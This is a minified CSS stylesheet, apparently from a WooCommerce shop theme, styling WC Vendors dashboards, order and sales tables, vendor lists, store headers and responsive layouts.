table.table-vendor-sales-report label{font-weight:500}table.table-vendor-sales-report>thead>tr>th{border-bottom-width:1px;background:#f5f5f5}table.table-vendor-sales-report a{color:#075cc9}table.table-vendor-sales-report tr th{font-weight:500}table.table-vendor-sales-report tr th,table.table-vendor-sales-report tr td{text-align:center;line-height:30px}table.table-vendor-sales-report tr td.product a{font-weight:normal;color:#075cc9}table.table-vendor-sales-report strong,table.table-vendor-sales-report b{font-weight:500}
.shop_settings h2{font-weight:normal;margin:0 0 20px}.shop_settings #tbay-breadscrumb+#main-container h2{font-size:25px;margin:0 0 20px;padding-bottom:10px;border-bottom:1px solid #e0e6ea}.shop_settings #tbay-breadscrumb+#main-container h2:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.shop_settings #tbay-breadscrumb+#main-container h2:before{line-height:1;display:inline-block;margin-left:0;margin-right:15px}.shop_settings #main-container form h3{font-size:25px;font-weight:normal;margin:0 0 10px}
.shop_settings #main-container form h3:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.shop_settings #main-container form h3:before{line-height:1;display:inline-block;margin-left:0;margin-right:15px}.shop_settings #main-container form b{font-size:15px;font-weight:600}.shop_settings #main-container form input[type="text"],.shop_settings #main-container form input[type="email"]{margin-top:10px;padding:0 0 0 15px;width:100%;max-width:370px}
.shop_settings #main-container form .pv_paypal_container,.shop_settings #main-container form .pv_shop_name_container,.shop_settings #main-container form #pv_seller_info_container,.shop_settings #main-container form #pv_shop_description_container{margin-bottom:40px}.shop_settings #main-container form #pv_shop_description_container>p a{color:#075cc9;text-decoration:underline}.shop_settings #main-container form table{background:#f5f5f5;border:0}.shop_settings #main-container form table>tbody>tr{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 15px}
.shop_settings #main-container form table>tbody>tr>td{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:25px 15px 0;border:0}.shop_settings #main-container form table>tbody>tr:last-child>td{padding-bottom:30px}.shop_settings #main-container form .form-row{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.shop_settings #main-container form .form-row label{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;color:#555;margin-bottom:3px}
.shop_settings #main-container form .form-row input{margin:0}form[name="export_orders"] ~ h2{font-weight:500;margin:0 0 30px}form[name="export_orders"] ~ table.table{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-bottom:0;border-right:0}form[name="export_orders"] ~ table.table>thead>tr,form[name="export_orders"] ~ table.table>tbody>tr{background:transparent}form[name="export_orders"] ~ table.table>thead>tr>th,form[name="export_orders"] ~ table.table>thead>tr>td,form[name="export_orders"] ~ table.table>tbody>tr>th,form[name="export_orders"] ~ table.table>tbody>tr>td{border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;border:0;border-right:1px solid #e0e6ea;border-bottom:1px solid #e0e6ea;padding:15px;vertical-align:middle;background:transparent}
form[name="export_orders"] ~ table.table>thead>tr>td.order_number,form[name="export_orders"] ~ table.table>tbody>tr>td.order_number{vertical-align:top}form[name="export_orders"] ~ table.table>thead>tr>th{font-weight:500;text-align:center}form[name="export_orders"] ~ table.table .order-comments-link{display:inline-block;color:#075cc9}form[name="export_orders"] ~ table.table .order-comments-link p{margin:0}form[name="export_orders"] ~ table.table .order-comments{margin-top:10px}
form[name="export_orders"] ~ table.table .order-comments p{padding-top:10px}form[name="export_orders"] ~ table.table .order-comments p+p{border-top:1px solid #e0e6ea}form[name="export_orders"] ~ table.table .order-comments textarea{border-color:#e0e6ea;width:100% !important;min-height:100px;padding:10px 15px;margin-top:10px}form[name="export_orders"] ~ table.table .order-comments textarea:focus{outline:0}form[name="export_orders"] ~ table.table .order-comments input.btn{width:auto;margin-top:10px}
form[name="export_orders"] ~ table.table .wc-item-meta{padding:0;margin:0;list-style:none}form[name="export_orders"] ~ table.table .wc-item-meta strong{font-weight:500;display:inline-block}form[name="export_orders"] ~ table.table .wc-item-meta strong+p{display:inline-block;margin:0}.product-block .wcvendors_sold_by_in_loop{font-size:100%;color:#888}.product-block .wcvendors_sold_by_in_loop a{color:#888;margin-left:5px;margin-right:0}.product-block .wcvendors_sold_by_in_loop a:hover{color:#075cc9}
ul.wcv_vendorslist{padding:0}ul.wcv_vendorslist::after{display:block;clear:both;content:""}ul.wcv_vendorslist .vendor_list{float:left;margin:0 !important;width:20%;border:1px solid #e0e6ea;border-right:0;border-bottom:0;position:relative;padding:35px}ul.wcv_vendorslist .vendor_list:before{content:'';background:#e0e6ea;left:-1px;right:-1px;bottom:-1px;height:1px;position:absolute}ul.wcv_vendorslist .vendor_list:last-child:after{content:'';background:#e0e6ea;left:auto;right:-1px;bottom:0;top:0;width:1px;position:absolute}
@media(min-width:992px){ul.wcv_vendorslist .vendor_list:nth-child(5n){border-right:1px solid #e0e6ea}}ul.wcv_vendorslist .vendor_list a{display:block}ul.wcv_vendorslist .vendor_list a img{margin:0;max-width:110px}ul.wcv_vendorslist .vendor_list br{display:none}ul.wcv_vendorslist a.button{display:inline-block;margin-top:18px;font-weight:500}body.wcv-pro-dashboard .select2-container{z-index:9999}body.wcv-pro-dashboard .select2-container:focus{outline:0}.wcvendors-pro-dashboard-wrapper .wcv-navigation{margin:0 !important}
.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li{margin:0 20px}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a{padding:0;line-height:50px;background:transparent !important}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover{color:#075cc9}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active{background:transparent}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a{color:#075cc9}.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover{text-decoration:none}
.wcvendors-pro-dashboard-wrapper input#update_button{display:block}.wcvendors-pro-dashboard-wrapper label{font-weight:600}.wcvendors-pro-dashboard-wrapper label[for="_wcv_store_address2"],.wcvendors-pro-dashboard-wrapper label[for="_wcv_store_search_address"]{display:none}.wcvendors-pro-dashboard-wrapper a.shop_coupon{margin-left:7px;margin-right:0}.wcvendors-pro-dashboard-wrapper h3{font-size:20px;font-weight:600;margin-bottom:20px;color:#000}.wcvendors-pro-dashboard-wrapper h3+hr{display:none}
.wcvendors-pro-dashboard-wrapper .wcv_reports h3{margin-bottom:10px;border-bottom:1px solid #e0e6ea;padding-bottom:15px}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search{width:50%;float:right}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search>div{width:100%;max-width:400px}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search>div:first-child{display:none}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search+.wcv_actions{width:50%;float:left;padding-bottom:30px}
.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button{margin-left:10px;margin-right:0}.wcvendors-pro-dashboard-wrapper .wcv-search-form .control{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wcvendors-pro-dashboard-wrapper .wcv-search-form .control>span{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wcvendors-pro-dashboard-wrapper .wcv-search-form #wcv-search{width:100%;padding:0 15px}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top>hr{display:none}
.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav{border:0}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li{padding:0 15px;border-left:1px solid #e0e6ea}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a{padding:0;margin:0;border:0;color:#075cc9}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a:hover{text-decoration:underline;background:transparent}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li:first-child{padding-left:0;border:0}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li.active a{text-decoration:underline}
.wcvendors-pro-dashboard-wrapper+.comments-area .comment-respond,.wcvendors-pro-dashboard-wrapper+.comments-area div#new-answer-header{max-width:100%}.wcv-grid a:hover{color:#075cc9;text-decoration:initial}.wcv-grid h6{font-weight:500}.wcv-grid a[class*="wcv-file-uploader-delete"]:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.wcv-grid a[class*="wcv-file-uploader-delete"]:before{display:inline-block;line-height:1;margin-left:0;margin-right:5px}
.wcv-grid a[class*="wcv-file-uploader-add"]:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.wcv-grid a[class*="wcv-file-uploader-add"]:before{display:inline-block;line-height:1;margin-left:0;margin-right:5px}table.wcv-table th,table.wcv-table strong{font-weight:600}table.wcv-table>thead>tr>th{background:#f5f5f5}table.wcv-table img{display:block;margin:0 auto}table.wcv-table>thead>tr>th,table.wcv-table>thead>tr>td,table.wcv-table>tbody>tr>th,table.wcv-table>tbody>tr>td{padding:8px 15px}
table.wcv-table.wcvendors-table-product>tbody>tr>td{vertical-align:middle}table.wcv-table.wcvendors-table-product a{color:#075cc9}table.wcv-table.wcvendors-table-product h4{font-weight:500;font-size:15px;margin:10px 0}table.wcv-table.wcvendors-table-product .row-actions-product a{padding:0 5px;border-left:1px solid #ddd}table.wcv-table.wcvendors-table-product .row-actions-product a:first-child{border:0;padding-left:0}table.form-table>thead>tr>th{background:#f5f5f5}.wcv_recent_orders>div{position:relative}
.wcv_recent_orders a.button{line-height:23px;font-weight:normal;position:absolute;top:0;right:0;left:auto;padding:0;border:0;background:transparent !important;color:#888}.wcv_recent_orders a.button:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.wcv_recent_orders a.button:after{font-size:12px;line-height:1;display:inline-block;margin-left:5px;margin-right:0}.wcv_dashboard_overview{margin-bottom:0 !important}.wcv_dashboard_overview table.wcv-table>tbody>tr>td:first-child{background:#f5f5f5}
.wcv-form .control-group .control>input.wcv-button:not(#clear_button){width:auto;display:block}.wcv-form .control-group .control>input.wcv-datepicker{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:1px solid #e0e6ea;padding:8px 15px}.wcv-form .control-group .control .select2-container{z-index:1}.wcv-form input#update_button{padding:0 !important}.wcv-cols-group.wcv-horizontal-gutters{margin-left:-2em;margin-right:0;margin-bottom:25px}.wcv-cols-group.wcv-horizontal-gutters>[class*=all-],.wcv-cols-group.wcv-horizontal-gutters>[class*=xlarge-]{padding-left:2em;padding-right:0}
.wcv-cols-group.wcv-horizontal-gutters .all-40.small-100{width:100%}.wcv_dashboard_datepicker.wcv-cols-group .wcv-form .wcv-cols-group>div:not(:only-child) .control-group,.wcv-order-header .wcv-form .wcv-cols-group>div:not(:only-child) .control-group{padding-left:0;padding-right:10px}.wcv_dashboard_datepicker.wcv-cols-group .wcv-cols-group.wcv-horizontal-gutters>div:last-child,.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters>div:last-child{padding-left:0}.wcv_dashboard_datepicker form::after{display:block;clear:both;content:""}
.wcv-order-header{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:flex-end;padding-bottom:30px !important}.wcv-order-header>div{width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wcv-order-header>div.all-80{-webkit-box-flex:2;-moz-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.wcv-order-header>div>br{display:none}.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}.wcv-order-header .wcv-form .control-group{margin:0}.wcv-order-header .wcv-form .control>input#clear_button{width:auto;display:block;margin:0;margin-left:10px}
.wcv-order-header .wcv-form .control input#update_button{width:100% !important}table.wcvendors-table-order .row-actions-order a{font-size:14px;padding:0;line-height:30px}table.wcvendors-table-order .row-actions-order a:hover{color:#075cc9}table.wcvendors-table-order>tbody>tr>td{padding:15px}table.wcvendors-table-order .wcv-shade.wcv-fade{z-index:9999}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal{height:auto !important}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-header{padding:15px 30px;border-color:#e0e6ea;-webkit-box-shadow:none;box-shadow:none}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal #modal-title{margin:0}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .subtitle{margin:0}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-body{padding:30px}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .modal-body h4{font-weight:500}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>tbody>tr>td:not(.wcv-order-totals-label),table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>tbody>tr>th,table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>thead>tr>td:not(.wcv-order-totals-label),table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-modal .wcv-order-customer-details table.wcv-table>thead>tr>th{text-align:center;vertical-align:middle}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv-form textarea{min-height:150px;border-color:#e0e6ea;-webkit-box-shadow:none;box-shadow:none}table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type="submit"]{width:auto}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default{margin:0;margin-left:10px;min-width:200px}table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default .select2-selection--single{margin:0}
table.wcvendors-table-order .wcv-shade.wcv-fade .wcv_shipping_provider+.select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:10px;padding-right:30px}.single-product .wcvendors_ships_from br,.single-product .wcvendors_ships_from+br{display:none}.wcv-opening-hours-wrapper table.form-table>thead>tr>th,.wcv-opening-hours-wrapper table.form-table>thead>tr>td,.wcv-opening-hours-wrapper table.form-table>tbody>tr>th,.wcv-opening-hours-wrapper table.form-table>tbody>tr>td{vertical-align:middle;text-align:center}
.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a{color:#888;margin:0 10px}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a:before{display:inline-block;font-weight:700}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a.remove-row{color:red}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a.done{color:#07930b}.wcv-opening-hours-wrapper .wcv-icon{display:none}.wcv-opening-hours-wrapper #add-work-hours:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.wcv-opening-hours-wrapper #add-work-hours:before{display:inline-block;font-weight:700}.wcv-opening-hours-wrapper a.remove-row:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.wcv-opening-hours-wrapper a.edit:before{content:'\e612'}.wcv-opening-hours-wrapper a.done:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.wcv-opening-hours-wrapper+.wcv-cols-group.wcv-horizontal-gutters .control-group{margin:0}.wcv-vacation-mode-msg-wrapper+div{margin-top:20px}#wp-_wcv_vendor_store_notice-wrap{margin-bottom:30px}form#wcv-store-settings input#store_save_button{margin-top:15px}form#wcv-store-settings #branding .wcv-file-uploader-add_wcv_store_banner_id,form#wcv-store-settings #branding .wcv-file-uploader-delete_wcv_store_banner_id{display:inline-block;margin-bottom:20px}form#wcv-store-settings .wcv-tabs .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}
form#wcv-store-settings small,form#wcv-store-settings .tip{font-size:13px}table.wcvendors-table-shop_coupon{margin-top:20px}.wcv-store-header.header-modern .meta{padding:20px 30px;display:block;text-align:left;background:#f5f5f5}.wcv-store-header.header-modern .meta a{color:#000}.wcv-store-header.header-modern .meta>.block{padding:5px 0;display:block}.wcv-store-header.header-modern .meta>.block:not(.sales) .label{display:none}.wcv-store-header.header-modern .meta .wcv-icon{width:15px;height:15px;margin-right:5px;margin-left:0}
.wcv-store-header.header-modern .meta .phone .wcv-icon{width:12px;height:12px}.wcv-store-header.header-modern .meta .stars .wcv-icon{width:14px;height:14px;margin:0}.wcv-store-header.header-modern .meta .social-icons .wcv-icon{width:20px;height:20px}.wcv-store-header.header-modern .meta .social-icons a:hover{color:#075cc9}.wcv-pro-vendorlist{border:0;margin-bottom:30px}.wcv_store_search form input[type="search"],.wcv_vendor_search form input[type="search"]{padding:0;padding-left:15px;width:100%}
.wcv_store_search form input[type="submit"],.wcv_vendor_search form input[type="submit"]{width:100%;margin-top:10px}@media(min-width:992px){.wcv-store-header.header-modern .info{padding:0 0 30px 30px}.wcv_dashboard_datepicker form{width:50%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wcv_dashboard_datepicker form>div{width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.wcv_dashboard_datepicker form>div.all-66{-webkit-box-flex:3;-moz-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}
}@media(max-width:991px) and (min-width:768px){ul.wcv_vendorslist .vendor_list{width:25%;padding:30px 10px}ul.wcv_vendorslist .vendor_list:nth-child(4n){border-right:1px solid #e0e6ea}}@media(max-width:991px){.wcv-store-header.header-modern .meta{text-align:center}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu{display:flex;display:-ms-flexbox;white-space:nowrap;overflow:auto}.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li{margin:0 15px}.wcvendors-pro-dashboard-wrapper .wcv-tabs .tabs-content#store .wcv-cols-group.wcv-horizontal-gutters .all-60{width:100%}
.wcvendors-pro-dashboard-wrapper .wcv-tabs .tabs-content#store .wcv-cols-group.wcv-horizontal-gutters .all-20{width:50%}.wcv-order-header{display:block}.wcv-order-header>div{width:100%}.wcv-order-header>div.align-right{margin-top:30px}.wcv-order-header .all-33 .wcv-cols-group.wcv-horizontal-gutters>div:last-child .control{margin-left:10px;margin-right:0}.wcv-order-header .all-33 .wcv-cols-group.wcv-horizontal-gutters>div:last-child .control input{width:100% !important;margin:0 !important}}@media(max-width:767px){.wcv_dashboard_datepicker,.wcv-order-header{margin-bottom:20px}
.wcv_dashboard_datepicker form>div,.wcv-order-header form>div{width:100%}.wcv_dashboard_datepicker form>div.all-33 label,.wcv-order-header form>div.all-33 label{display:none}.wcv_dashboard_datepicker .wcv-cols-group.wcv-horizontal-gutters,.wcv-order-header .wcv-cols-group.wcv-horizontal-gutters{margin-bottom:0}.wcv-order-header{margin:0}.wcv-order-header .wcv-form>.control-group{margin-top:20px}.wcv-order-header .wcv-form>div:first-child .wcv-cols-group.wcv-horizontal-gutters>div{width:100%;margin-bottom:10px}
.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters{margin:0 -5px}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div{padding:0 5px}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control-group{padding:0}.wcv-order-header .wcv-form>div .wcv-cols-group.wcv-horizontal-gutters>div .control{margin:0 !important}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search{width:100%}.wcvendors-pro-dashboard-wrapper .wcv_dashboard_table_header.wcv-search+.wcv_actions{width:100%;margin-top:30px}
.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div{overflow-y:hidden;overflow-x:auto}.wcvendors-pro-dashboard-wrapper .wcv_actions+.wcv-cols-group.wcv-horizontal-gutters>div .wcvendors-table-product{min-width:800px;margin:0}.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav{display:flex;display:-ms-flexbox;overflow:auto}}@media(max-width:767px) and (min-width:480px){ul.wcv_vendorslist .vendor_list{width:33.33%;padding:30px 10px}ul.wcv_vendorslist .vendor_list:nth-child(3n){border-right:1px solid #e0e6ea}
}@media(max-width:479px){ul.wcv_vendorslist .vendor_list{width:50%;padding:30px 10px}ul.wcv_vendorslist .vendor_list:nth-child(2n){border-right:1px solid #e0e6ea}.wcv-opening-hours-wrapper #opening-hours>tr>td:last-child a{margin:0 5px}}@media(min-width:1200px) and (max-width:1365px){.tbay-login .account-menu{left:-68px}}@media(min-width:1024px){.track_order{margin-bottom:265px}}@media(max-width:1365px) and (min-width:992px){.navbar-nav>li.tablet-align-right>.dropdown-menu{left:auto;right:0}}@media(max-width:1365px){.owl-carousel>.slick-arrow,.slider>.slick-arrow{right:0 !important}
.owl-carousel>.slick-arrow.slick-prev,.slider>.slick-arrow.slick-prev{left:0 !important;right:auto !important}}@media(min-width:1200px){.woocommerce .woocommerce-cart-form{margin-top:60px}.woocommerce .woocommerce-cart-form .tb-cart-total{padding-left:65px}.woocommerce .singular-shop div.product.style-vertical .single-main-content span.onsale{left:80px}.woocommerce .woocommerce-cart-form .tb-cart-form{padding-right:5px}.navbar-nav.tbay-menu-category>li>.dropdown-menu{left:0}.tbay-search-form{max-width:870px;margin-left:auto}
.woocommerce div.product.style-vertical div.images .flex-control-thumbs,body div.product.style-vertical div.images .flex-control-thumbs{padding:0 !important}.singular-shop:not(.archive-full) .image-mains .flex-control-thumbs{padding:0 70px !important}.singular-shop:not(.archive-full) .image-mains .flex-control-thumbs>.slick-arrow{right:50px}.singular-shop:not(.archive-full) .image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto;left:50px}.singular-shop:not(.archive-full) .image-mains .only-featured{flex:0 0 100%;max-width:100%;-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1}
.yith-wfbt-section .yith-wfbt-images{padding-right:330px;padding-left:0}.yith-wfbt-submit-block{position:absolute;top:35px;right:0;left:auto}#sidebar-shop.tbay-sidebar-shop{flex:0 0 20.83333%;max-width:20.83333%}#sidebar-shop.tbay-sidebar-shop+.archive-shop{flex:0 0 79.16667%;max-width:79.16667%}#sidebar-shop.tbay-sidebar-shop+.singular-shop{flex:0 0 79.16667%;max-width:79.16667%}}@media(min-width:1600px){[class*="col-xlg"]{float:left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.visible-xlg{display:block !important}.hidden-xlg{display:none !important}.col-xlg-1{width:8.33333%}.col-xlg-2{width:16.66667%}.col-xlg-3{width:25%}.col-xlg-4{width:33.33333%}.col-xlg-5{width:41.66667%}.col-xlg-6{width:50%}.col-xlg-7{width:58.33333%}.col-xlg-8{width:66.66667%}.col-xlg-9{width:75%}.col-xlg-10{width:83.33333%}.col-xlg-11{width:91.66667%}.col-xlg-12{width:100%}}@media(max-width:1200px){.navbar-nav.megamenu li.aligned-fullwidth>.dropdown-menu{left:0;max-width:100%}.tbay-search-form .button-search{width:auto;font-size:20px}
.cart-dropdown .text-cart{display:none}.caret:before{right:13px}.woocommerce ul.order_details li{padding:0;border:0}.woocommerce ul.order_details li+li{margin-left:20px}#comments li.comment .children .children{padding:0}body.tbay-body-compare #yith-woocompare{overflow-y:hidden}}@media(min-width:768px){.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#fff !important}#comments article .comment-metadata{margin-left:10px;margin-right:0}
#comments article .edit-link{margin-left:20px;margin-right:0}form.checkout .woocommerce-checkout-review-order{margin-top:42px}div#new-answer-header,.comment-respond .comment-form{clear:both}.tbay-addon-video .tbay-addon-content .modal-dialog{width:800px}.woocommerce table.shop_table.my_account_orders>thead>tr>th,.woocommerce table.shop_table.my_account_orders>thead>tr>td,.woocommerce table.shop_table.my_account_orders>tbody>tr>td,.woocommerce table.shop_table.my_account_orders>tbody>tr>th{text-align:center !important}
.products-list .product-block .group-buttons{position:absolute;left:0;visibility:hidden;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center;z-index:99}.products-list .product-block .group-buttons>div a{border-width:1px;border-style:solid;border-color:#075cc9;font-size:18px;text-align:center;display:block;padding:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.products-list .product-block .group-buttons>div a:hover{color:#fff}.products-list .product-block .group-buttons>div a.added{color:#fff;background:#52d5e6;border-color:#52d5e6}.products-list .product-block .group-buttons>div a i{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:38px;justify-content:center;align-items:center}.products-list .product-block .group-buttons>div a span{display:none;font-weight:500}.products-list .product-block .group-buttons>div+div{margin-left:8px;margin-right:0}
.products-list .product-block .add-cart a.added{display:none}.products-list .product-block .add-cart a.added+a.added_to_cart:before{line-height:33px}.products-list .product-block .add-cart a.added+a.added_to_cart:hover:before{color:#fff}}@media(min-width:992px){.woocommerce .woocommerce-form-login,.woocommerce .checkout_coupon{max-width:570px}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details>li{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.products-list .product-block .caption{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}
}@media(max-width:1199px){.tbay-el-pro-wrapper.hidden-header #tbay-main-content .elementor-location-header{display:none}.tbay-el-pro-wrapper.hidden-header #tbay-main-content.mm-slideout{overflow:hidden}.tbay-footer{padding-bottom:70px}.yith-wfbt-section .yith-wfbt-images ul:not(.yith-wfbt-items)>li:last-child{padding-left:25px;padding-right:0}#sidebar-shop.tbay-sidebar-shop,#sidebar-shop.sidebar-desktop{padding:20px}.autocomplete-suggestions{border:0}#sidebar-shop>.widget{padding:0}.mobile-logo a img{min-width:70px}
#tbay-main-content.mm-slideout{z-index:unset}.single-post .main-content>.row,.archive .main-content>.row{flex-direction:column-reverse !important}.single-post .col-xl-9 .related-posts{padding:10px 0}.single-post .col-xl-9 .post-excerpt{padding-bottom:30px}.single-post .col-xl-9 #comments{padding-bottom:0}#comments .comment,#comments ul.comment-list>li{padding:15px 0}.post-navigation{padding:10px 0 40px}.mm-panel .dropdown-menu-inner .elementor-heading-title,.mm-panel .dropdown-menu-inner .heading-tbay-title{font-size:14px;font-weight:700;padding:22px 0 5px}
.mm-panel .dropdown-menu-inner ul{padding:0;list-style-type:none}.tbay-element.tbay-element-features .features .item{margin-bottom:30px}.recent-viewed-products .content-view{border:1px solid #e2e2e2}.recent-viewed-products .product-item{margin:15px 0}.custom-image-list-categories .item-icon .item-cat{flex-wrap:nowrap;text-align:left}.shop_table.cart .product-info .product-name{margin:0 15px}#tbay-header{display:none}.wrapper-container{padding-top:50px}.shop_table.cart .cart_item>span.product-info{-webkit-box-flex:6;-moz-box-flex:6;-webkit-flex:6;-ms-flex:6;flex:6}
.tbay-element-mini-cart .widget-header-cart{margin:0;border:0;display:inline-block;width:100%}.tbay-element-mini-cart .heading-title{padding:0 15px 15px 0;border-bottom:1px solid #e5e5e5;margin-bottom:20px;color:#0b132b}.tbay-element-mini-cart .dropdown-content{padding:0 20px 30px}.tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content{position:absolute;left:20px;right:20px;bottom:0;top:90px;overflow:hidden;border-color:inherit;box-sizing:border-box}.tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;border-color:inherit;box-sizing:border-box}
.tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget{position:absolute;top:0;left:0;right:0;bottom:220px;-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto}.tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget li{display:inline-block}.tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget::-webkit-scrollbar{display:none}
.tbay-element-mini-cart .dropdown-content .widget_shopping_cart_content .mcart-border .group-button{position:absolute;top:auto;left:0;right:0;bottom:0;padding:10px 0 15px}.tbay-search-mobile .form-group .input-group{display:flex;border:0}.tbay-search-mobile .form-group .input-group .button-search-cancel{width:0;pointer-events:none;visibility:hidden;z-index:10;position:relative}.tbay-search-mobile .form-group .input-group .button-search-cancel.cancel-active{width:auto;pointer-events:all;visibility:visible;padding:0 10px;min-width:50px;border-right:1px solid #e0e6ea;text-align:center}
.tbay-search-mobile .form-group .input-group .button-search-cancel.cancel-active i{font-weight:normal;font-size:21px;display:block;line-height:49px;color:#000}.tbay-search-mobile .form-group .input-group .button-group{background:#075cc9;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;text-align:center;width:auto}.tbay-search-mobile .form-group .input-group .button-group .button-search.icon{font-size:15px;line-height:49px;width:50px;color:#fff;background:inherit;margin:0}
